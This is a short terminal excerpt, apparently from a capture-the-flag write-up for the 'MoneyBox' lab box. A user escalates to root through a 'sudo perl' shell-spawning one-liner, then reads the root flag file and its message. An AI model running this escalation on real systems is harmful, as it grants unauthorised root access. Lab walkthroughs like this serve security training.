 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# bash
root@MoneyBox:/home/lily# cat /r
root/ run/
root@MoneyBox:/home/lily# cat /root/.
./ ../ .bash_history .bashrc .local/ .profile .root.txt
root@MoneyBox:/home/lily# cat /root/.root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....